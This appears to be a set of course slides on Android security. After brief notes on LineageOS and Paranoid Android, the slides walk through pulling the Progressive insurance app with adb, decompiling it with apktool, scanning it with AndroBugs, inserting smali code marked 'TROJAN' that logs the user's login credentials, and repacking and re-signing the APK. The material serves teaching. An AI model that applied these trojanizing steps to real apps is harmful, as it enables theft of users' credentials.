#### **What is LineageOS and What Happened to CyanogenMod?**

The custom ROM will not be deterred by company turmoil

• Link Ch 6h

#### Paranoid Android (software)

From Wikipedia, the free encyclopedia

**Paranoid Android** is an open-source operating system for smartphones and tablet computers, based on the Android mobile platform.

On May 12th. 2018, the Paranoid Android Google+ account posted an update on the status of the project. The developers had run out of funds, causing their website and Gerrit to shut down, ceasing all work on Oreo builds. The team stated that they were close to release but weren't able to continue without funds, and so looked to the community for donations.<sup>[9]</sup>

• Link Ch 6i

#### Reverse-Engineering Applications

# In the Projects

- Pulling an APK from the phone with adb
- Disassemble with apktool

root@kali:~/apk/prog/repeat# adb shell pm list packages | grep prog package:com.phonevalley.progressive root@kali:~/apk/prog/repeat# adb shell pm path com.phonevalley.progressive package:/data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk oot@kali:~/apk/prog/repeat# adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk: /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk: 1 file pulled. 36.1 MB/s (59791490 bytes in 1.581s) oot@kali:~/apk/prog/repeat#|

#### [root@kali:~/apk/prog/repeat# apktool d -f -r base.apk

- I: Using Apktool 2.3.3-dirty on base.apk
- I: Copying raw resources...
- I: Baksmaling classes.dex...
- I: Baksmaling classes2.dex...
- I: Baksmaling classes3.dex...
- I: Copying assets and libs...
- I: Copying unknown files...
- I: Copying original files...

 $root@kali: \sim/apk/prog/repeat#$ 

# Vulnerability Scanning

• Qark and AndroBugs



[Critical] <SSL\_Security> SSL Implementation Checking (Verifying Host Name in Fields): This app does not check the validation of the CN(Common Nam e) of the SSL certificate ("ALLOW\_ALL\_HOSTNAME\_VERIFIER" field or "AllowAllHostnameVerifier" class). This is a critical vulnerability and allows attackers to do MITM attacks with his valid certificate without your knowledge.

#### Jadx



#### **Code Modification**

#### ./base/smali\_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali Modified

.line 434

iget-object v0, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->onlineAccountApi:Lco

new-instance v1, Lcom/progressive/mobile/rest/model/LoginRequest;

iget-object v2, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->usernameTextSubject:

invoke-virtual {v2}, Lrx/subjects/BehaviorSubject;->getValue()Ljava/lang/Object;

move-result-object v2

check-cast v2, Ljava/lang/String;

iget-object v3, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->passwordTextSubject:

invoke-virtual {v3}, Lrx/subjects/BehaviorSubject;->getValue()Ljava/lang/Object;

move-result-object v3

check-cast v3, Ljava/lang/String;

#### # TROJAN

const-string v5, "TROJAN Stealing Progressive Credentials:" invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I # END OF TROJAN

### **Repacking and Signing**

[root@kali:~/apk/prog/repeat# apktool b base I: Using Apktool 2.3.3-dirty I: Checking whether sources has changed... I: Smaling smali folder into classes.dex... I: Checking whether sources has changed... I: Smaling smali\_classes3 folder into classes3.dex... I: Checking whether sources has changed... I: Smaling smali\_classes2 folder into classes2.dex... I: Checking whether resources has changed... I: Copying raw resources... I: Copying libs... (/lib) I: Building apk file... I: Copying unknown files/dir... I: Built apk... root@kali:~/apk/prog/repeat#

jarsigner -verbose -sigalg SHAlwithRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias name

signing: org/joda/time/format/messages\_pt.properties signing: org/joda/time/format/messages\_ru.properties signing: org/joda/time/format/messages\_tr.properties jar signed.

Warning: The signer's certificate is self-signed. No -tsa or -tsacert is provided and this jar is not timestamped. Without a timestamp, users may not be able to validate this jar after the signer certificate's expiration date (2046-06-12). root@kali:~/apk/prog/repeat# ■

